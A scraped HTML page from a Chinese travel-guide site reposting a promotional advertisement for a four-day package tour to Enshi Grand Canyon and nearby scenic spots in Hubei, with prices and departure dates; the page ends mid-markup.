

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/44841952.html
body_size: 11892
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="恩施大峡谷,你被大自然翻牌了《全包纯玩,0自费》中国“仙本那”湖北恩施、七星寨云龙河地缝,女儿城八百里清江、双飞四天" />
    <meta name="description" content="你总有抑制不住的梦想世界那么大真想去看看去看不同的风景，看不同的人和事▽恩施美景，360°全新体验湖北恩施、清江画廊、七星寨、女儿城、云龙河地缝给你不一样的惊喜！怡人的气候、奇特的风光恩施富氧的林海、古朴的民俗那就跟随《恩施大峡谷宣传片》，" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>恩施大峡谷,你被大自然翻牌了《全包纯玩,0自费》中国“仙本那”湖北恩施、七星寨云龙河地缝,女儿城八百里清江、双飞四天-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>恩施大峡谷,你被大自然翻牌了《全包纯玩,0自费》中国“仙本那”湖北恩施、七星寨云龙河地缝,女儿城八百里清江、双飞四天</h1>
            <p class="m41dm7p2z7">
              <em>2022-07-30 20:59:37</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;line-height: 25.6px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 24px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(0, 176, 240);line-height: 36px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(0, 176, 240);line-height: 36px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></strong></span></strong></strong></strong></span></strong></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(0, 128, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">你总有抑制不住的梦想</strong></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 57, 255);box-sizing: border-box !important;word-wrap: break-word !important;">世界那么大</span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 57, 255);box-sizing: border-box !important;word-wrap: break-word !important;">真想去看看</span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 2, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">去看不同的风景，看不同的人和事</strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;white-space: pre-wrap;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(51, 51, 51);line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 239, 239);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;white-space: pre-wrap;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(51, 51, 51);line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(239, 239, 239);"><span style="max-width: 100%;color: rgb(62, 62, 62);line-height: 25.6px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">▽</span></span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 2em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 24px;color: rgb(217, 33, 66);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">恩施美景，360°</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">全新体验</span></strong></span></p><p style="max-width: 100%;min-height: 1em;line-height: 2em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;text-decoration: underline;color: rgb(61, 167, 66);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">湖北恩施、清江画廊、</span>七星寨、女儿城、云龙河地缝</span></p><p style="max-width: 100%;min-height: 1em;line-height: 2em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">给你不一样的惊喜！</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);white-space: pre-wrap;word-wrap: break-word !important;"></strong></span></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">怡人的气候、奇特的风光</span></p></section></section></section></section></section></section></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">恩施富氧的林海、古朴的民俗</span></p></section></section></section></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(122, 79, 214);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">那就跟随《恩施大峡谷宣传片》，我们走起</span></strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">▼▼</span></strong></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span data-ratio="1.7647058823529411" class="js_tx_video_container" style="max-width: 100%;display: block;box-sizing: border-box !important;word-wrap: break-word !important;width: 670px !important;height: 376.875px !important;text-align: center;"><iframe class="video_iframe" data-vidtype="1" frameborder="0" allowfullscreen="" scrolling="no" data-ratio="1.7647058823529411" data-w="480" data-src="https://v.qq.com/iframe/preview.html?vid=l0347z0j1q6&amp;width=500&amp;height=375&amp;auto=0"></iframe><span style="text-align: center;font-family: monospace;font-size: 16px;line-height: 25.6px;orphans: 2;"> </span><strong style="text-align: center;font-family: monospace;font-size: 16px;line-height: 25.6px;orphans: 2;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 2, 0);box-sizing: border-box !important;word-wrap: break-word !important;">八百里清江，林海涛涛</span></strong><span style="text-align: center;font-family: monospace;font-size: 16px;line-height: 25.6px;orphans: 2;"> </span></span></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><h1 style="max-width: 100%;line-height: 25.6px;font-family: monospace;orphans: 2;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"></h1><p style="max-width: 100%;min-height: 1em;line-height: 1.5em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">倒映着群山，河水静静流淌 <br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><h1 style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></h1><p style="max-width: 100%;min-height: 1em;line-height: 1.5em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">那山、那水、那树，美若画卷</span></p><p style="max-width: 100%;min-height: 1em;line-height: 1.5em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"> 这是上天恩赐、大地布施的美，这是恩施 </span></p></section></section></section></section></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;font-family: 微软雅黑;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section class="" data-tools="135编辑器" data-id="88696" style="max-width: 100%;box-sizing: border-box;font-size: 15.5556px;font-family: 微软雅黑;border: 0px none;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="margin: 10px auto;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-bottom: -14px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding-right: 20px;padding-bottom: 5px;padding-left: 20px;max-width: 100%;box-sizing: border-box;display: inline-block;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: rgb(172, 29, 16);word-wrap: break-word !important;"><section style="margin-bottom: -10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;max-width: 100%;box-sizing: border-box;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: rgb(172, 29, 16);word-wrap: break-word !important;"><p class="" data-brushtype="text" style="max-width: 100%;min-height: 1em;font-size: 18px;font-weight: bold;color: rgb(172, 29, 16);min-width: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 36px;color: rgb(122, 79, 214);box-sizing: border-box !important;word-wrap: break-word !important;">仙境·湖北恩施</span></p></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br></p><section class="" style="max-width: 100%;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 670px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border: 0px none;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="87758" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border: 0px none;word-wrap: break-word !important;"><section style="margin-top: 2px;margin-bottom: 2px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;border: 1px dashed rgb(33, 33, 34);font-size: 14px;line-height: 1.75em;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 16px;color: rgb(229, 0, 79);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></strong></strong></strong></strong></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(216, 79, 169);box-sizing: border-box !important;word-wrap: break-word !important;">广州直飞，仙境恩施 —— 中国仙本那、5A景区【恩施大峡谷】、乘豪华游船游“美如画”【清江】，5A景区【云龙河地缝·七星寨】、5A景区【女儿城风情】，品质四星+特色客栈，纯玩双飞四天</span></strong></p><p style="max-width: 100%;min-height: 1em;font-size: 16px;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(229, 0, 79);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">纯玩超值，双飞四天</strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">：</strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 24px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 41, 65);"> 2380/人</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;">出发：5月9日、12日、23日</span></strong></p></section></section></section></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="margin-bottom: 4px;padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(71, 193, 168);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">恩施大峡谷</strong></p></section><section style="max-width: 100%;box-sizing: border-box;border-top-width: 2px;border-top-style: dotted;border-top-color: rgb(95, 94, 102);width: 82px;word-wrap: break-word !important;"></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">|| 国家5A景区</strong></span><strong style="max-width: 100%;color: rgb(255, 76, 0);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">——</strong><strong style="max-width: 100%;line-height: 25.6px;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;">湖北</strong><strong style="max-width: 100%;line-height: 25.6px;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;">恩施大峡谷</strong></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 25.6px;font-size: 14px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;">推荐理由：全世界都为之向往的最美峡谷之一！</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 25.6px;font-size: 14px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><section class="" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><p style="margin-top: 5px;margin-bottom: 5px;max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><section class="" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><p style="margin-top: 5px;margin-bottom: 5px;max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">恩施大峡谷，位于湘、渝、鄂三省交界处</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">是清江流域最美丽的一段，不仅在国内享有盛名</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 1.75em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;">更是全世界都为之向往的最美峡谷之一</span></p><section class="" style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></section><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 19.2px;text-align: right;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">一炷香，大峡谷的镇谷之宝：</span></strong></span><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">高150米，柱体底部直径6米，最小直径只有4米，在同类喀斯特地貌中十分罕见，为恩施大峡谷标志性景观。<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);box-sizing: border-box !important;word-wrap: break-word !important;">被美国CNN评为中国最美的私事个景点之一<span style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;color: rgba(154, 20, 20, 0.870588);font-family: 宋体, SimSun;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">。</strong></span></span></strong></span></span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 19.2px;text-align: right;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">在美丽的湖北恩施</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">除了世外桃源般的“仙本那”</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;">这里还有堪比<span style="max-width: 100%;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;">美国科罗拉多大峡谷的</span></span></strong></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="margin-bottom: 4px;padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(71, 193, 168);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word 